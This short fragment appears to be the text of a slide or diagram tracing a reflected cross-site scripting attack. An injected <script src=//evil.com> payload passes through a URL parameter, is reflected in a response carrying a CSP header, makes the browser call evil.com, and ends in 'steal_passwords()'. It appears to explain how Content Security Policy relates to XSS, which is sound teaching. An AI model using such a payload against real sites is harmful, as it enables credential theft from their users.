 www.
1. XSS Payload
https://vuln.com?pl=<script src=//evil.com>
2. GET https://vuln.com/?pl=<script src=//evil.com>
3. HTTP Response with CSP Header
incl. <script src=//evil.com>
CSP
4. GET https://evil.com
5. steal_passwords()